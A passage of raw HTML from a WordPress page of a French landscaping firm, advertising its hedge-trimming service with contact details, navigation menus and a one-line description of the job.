

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.piatpaysage.fr/prestations/taille-de-haie/
body_size: 11436
content:
<!doctype html>
<html lang="fr-FR">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>Taille de haie &#8211; PAYSAGISTE PIAT</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="PAYSAGISTE PIAT &raquo; Flux" href="https://www.piatpaysage.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="PAYSAGISTE PIAT &raquo; Flux des commentaires" href="https://www.piatpaysage.fr/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.piatpaysage.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.piatpaysage.fr%2Fprestations%2Ftaille-de-haie%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.piatpaysage.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.piatpaysage.fr%2Fprestations%2Ftaille-de-haie%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.piatpaysage.fr/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='jet-engine-frontend-css' href='https://www.piatpaysage.fr/wp-content/plugins/jet-engine/assets/css/frontend.css?ver=2.8.8' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://www.piatpaysage.fr/wp-content/themes/hello-elementor/style.min.css?ver=3.1.1' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://www.piatpaysage.fr/wp-content/themes/hello-elementor/theme.min.css?ver=3.1.1' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://www.piatpaysage.fr/wp-content/themes/hello-elementor/header-footer.min.css?ver=3.1.1' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.piatpaysage.fr/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.25.10' media='all' />
<link rel='stylesheet' id='elementor-post-6-css' href='https://www.piatpaysage.fr/wp-content/uploads/elementor/css/post-6.css?ver=1733824387' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://www.piatpaysage.fr/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.25.10' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://www.piatpaysage.fr/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.25.10' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://www.piatpaysage.fr/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.25.10' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://www.piatpaysage.fr/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.25.10' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://www.piatpaysage.fr/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.25.4' media='all' />
<link rel='stylesheet' id='widget-text-editor-css' href='https://www.piatpaysage.fr/wp-content/plugins/elementor/assets/css/widget-text-editor.min.css?ver=3.25.10' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://www.piatpaysage.fr/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.25.10' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://www.piatpaysage.fr/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.25.10' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.piatpaysage.fr/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.32.0' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://www.piatpaysage.fr/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://www.piatpaysage.fr/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.25.10' media='all' />
<link rel='stylesheet' id='e-popup-style-css' href='https://www.piatpaysage.fr/wp-content/plugins/elementor-pro/assets/css/conditionals/popup.min.css?ver=3.25.4' media='all' />
<link rel='stylesheet' id='elementor-post-261-css' href='https://www.piatpaysage.fr/wp-content/uploads/elementor/css/post-261.css?ver=1733824387' media='all' />
<link rel='stylesheet' id='elementor-post-270-css' href='https://www.piatpaysage.fr/wp-content/uploads/elementor/css/post-270.css?ver=1733824387' media='all' />
<link rel='stylesheet' id='elementor-post-510-css' href='https://www.piatpaysage.fr/wp-content/uploads/elementor/css/post-510.css?ver=1733826670' media='all' />
<link rel='stylesheet' id='bafg_twentytwenty-css' href='https://www.piatpaysage.fr/wp-content/plugins/beaf-before-and-after-gallery/assets/css/twentytwenty.css?ver=4.5.34' media='all' />
<link rel='stylesheet' id='bafg-style-css' href='https://www.piatpaysage.fr/wp-content/plugins/beaf-before-and-after-gallery/assets/css/bafg-style.css?ver=4.5.34' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CJost%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7COpen+Sans%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CYesteryear%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.piatpaysage.fr/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.piatpaysage.fr/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.piatpaysage.fr/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script src="https://www.piatpaysage.fr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.piatpaysage.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://www.piatpaysage.fr/wp-content/plugins/beaf-before-and-after-gallery/assets/js/jquery.event.move.js?ver=4.5.34" id="eventMove-js"></script>
<script src="https://www.piatpaysage.fr/wp-content/plugins/beaf-before-and-after-gallery/assets/js/jquery.twentytwenty.js?ver=4.5.34" id="bafg_twentytwenty-js"></script>
<link rel="https://api.w.org/" href="https://www.piatpaysage.fr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.piatpaysage.fr/wp-json/wp/v2/prestations/455" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.piatpaysage.fr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.piatpaysage.fr/prestations/taille-de-haie/" />
<link rel='shortlink' href='https://www.piatpaysage.fr/?p=455' />
<meta name="generator" content="Elementor 3.25.10; features: additional_custom_breakpoints, e_optimized_control_loading; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://www.piatpaysage.fr/wp-content/uploads/2023/02/logo-site-150x150.png" sizes="32x32" />
<link rel="icon" href="https://www.piatpaysage.fr/wp-content/uploads/2023/02/logo-site.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.piatpaysage.fr/wp-content/uploads/2023/02/logo-site.png" />
<meta name="msapplication-TileImage" content="https://www.piatpaysage.fr/wp-content/uploads/2023/02/logo-site.png" />
<link rel='stylesheet' id='e-sticky-css' href='https://www.piatpaysage.fr/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.25.4' media='all' />
</head>
<body class="wp-singular prestations-template-default single single-prestations postid-455 wp-theme-hello-elementor elementor-default elementor-template-full-width elementor-kit-6 elementor-page-510">


<a class="skip-link screen-reader-text" href="#content">Aller au contenu</a>

		<div data-elementor-type="header" data-elementor-id="261" class="elementor elementor-261 elementor-location-header" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-cb40a1f e-con-full e-flex e-con e-parent" data-id="cb40a1f" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div class="elementor-element elementor-element-ebe4637 e-con-full e-flex e-con e-parent" data-id="ebe4637" data-element_type="container">
				<div class="elementor-element elementor-element-4338766 elementor-icon-list--layout-inline elementor-align-left elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="4338766" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">03 27 80 47 21</span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">ZAC Barrois - 125 Rue des Tilleuls - 59146 PECQUENCOURT</span>
									</li>
						</ul>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-ab82472 e-con-full e-flex e-con e-parent" data-id="ab82472" data-element_type="container">
				<div class="elementor-element elementor-element-68cc135 e-grid-align-right elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="68cc135" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-cd3cf1f" href="https://www.facebook.com/SASPIAT" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-a544184" href="https://www.instagram.com/saspiat/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
					</div>
				</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-e951b46 e-con-full e-flex e-con e-parent" data-id="e951b46" data-element_type="container" data-settings="{&quot;sticky&quot;:&quot;top&quot;,&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
		<div class="elementor-element elementor-element-79a1a0d e-con-full e-flex e-con e-parent" data-id="79a1a0d" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div class="elementor-element elementor-element-723f97e e-con-full e-flex e-con e-parent" data-id="723f97e" data-element_type="container">
				<div class="elementor-element elementor-element-441f129 elementor-widget elementor-widget-image" data-id="441f129" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="https://www.piatpaysage.fr/">
							<img fetchpriority="high" width="790" height="379" src="https://www.piatpaysage.fr/wp-content/uploads/2022/11/logo-pia.png" class="attachment-large size-large wp-image-54" alt="" srcset="https://www.piatpaysage.fr/wp-content/uploads/2022/11/logo-pia.png 790w, https://www.piatpaysage.fr/wp-content/uploads/2022/11/logo-pia-300x144.png 300w, https://www.piatpaysage.fr/wp-content/uploads/2022/11/logo-pia-768x368.png 768w" sizes="(max-width: 790px) 100vw, 790px" />								</a>
													</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-e86bdfb e-con-full e-flex e-con e-parent" data-id="e86bdfb" data-element_type="container">
				<div class="elementor-element elementor-element-6684c99 elementor-nav-menu__align-center elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="6684c99" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-6684c99" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36"><a href="https://www.piatpaysage.fr/a-propos/" class="elementor-item">A propos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41"><a href="https://www.piatpaysage.fr/amenagement-paysage/" class="elementor-item">Aménagement paysager</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39"><a href="https://www.piatpaysage.fr/elagage-et-abattage/" class="elementor-item">Elagage et abattage</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37"><a href="https://www.piatpaysage.fr/clotures/" class="elementor-item">Clôtures</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40"><a href="https://www.piatpaysage.fr/entretien/" class="elementor-item">Entretien</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38"><a href="https://www.piatpaysage.fr/pavage-dallage/" class="elementor-item">Pavage &#038; Dallage</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42"><a href="https://www.piatpaysage.fr/quelques-prestations/" class="elementor-item">Quelques prestations</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-6684c99" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36"><a href="https://www.piatpaysage.fr/a-propos/" class="elementor-item" tabindex="-1">A propos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41"><a href="https://www.piatpaysage.fr/amenagement-paysage/" class="elementor-item" tabindex="-1">Aménagement paysager</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39"><a href="https://www.piatpaysage.fr/elagage-et-abattage/" class="elementor-item" tabindex="-1">Elagage et abattage</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37"><a href="https://www.piatpaysage.fr/clotures/" class="elementor-item" tabindex="-1">Clôtures</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40"><a href="https://www.piatpaysage.fr/entretien/" class="elementor-item" tabindex="-1">Entretien</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38"><a href="https://www.piatpaysage.fr/pavage-dallage/" class="elementor-item" tabindex="-1">Pavage &#038; Dallage</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42"><a href="https://www.piatpaysage.fr/quelques-prestations/" class="elementor-item" tabindex="-1">Quelques prestations</a></li>
</ul>			</nav>
				</div>
				</div>
				</div>
				</div>
				</div>
				</div>
				<div data-elementor-type="single-page" data-elementor-id="510" class="elementor elementor-510 elementor-location-single post-455 prestations type-prestations status-publish hentry type-de-prestation-entretien" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-42c68be e-con-full e-flex e-con e-parent" data-id="42c68be" data-element_type="container">
				<div class="elementor-element elementor-element-29d3171 elementor-widget elementor-widget-heading" data-id="29d3171" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Taille de haie</h2>		</div>
				</div>
		<div class="elementor-element elementor-element-b91be15 e-con-full e-flex e-con e-parent" data-id="b91be15" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div class="elementor-element elementor-element-5d0b04a e-flex e-con-boxed e-con e-parent" data-id="5d0b04a" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-58b44ad elementor-icon-list--layout-inline elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="58b44ad" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.piatpaysage.fr/">

											<span class="elementor-icon-list-text">Accueil</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.piatpaysage.fr/quelques-prestations/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-angle-double-right"></i>						</span>
										<span class="elementor-icon-list-text">Prestations</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-angle-double-right"></i>						</span>
										<span class="elementor-icon-list-text">Taille de haie</span>
									</li>
						</ul>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-06f6539 e-flex e-con-boxed e-con e-parent" data-id="06f6539" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-4b2f736 e-flex e-con-boxed e-con e-parent" data-id="4b2f736" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-202ca95 elementor-widget__width-initial elementor-widget elementor-widget-text-editor" data-id="202ca95" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							Une belle longueur pour la taille de cette haie. Et bien sur, nous nous occupons de l&rsquo;évacuation des déchets végétaux.						</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-80f860d e-flex e-con-boxed e-con e-parent" data-id="80f860d" data-element_type="container">
					<div class="e-con-inner">
					</div>
				</div>
					</div>
				</div>
				<div class="elementor-element elementor-element-19d5511 elementor-widget-divider--view-line_icon elementor-view-default elementor-widget-divider--element-align-center elementor-widget elementor-widget-divider" data-id="19d5511" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
							<div class="elementor-icon elementor-divider__element">
					<i aria-hidden="true" class="fas fa-leaf"></i></div>
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-09de02b elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="09de02b" data-element_type="widget" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
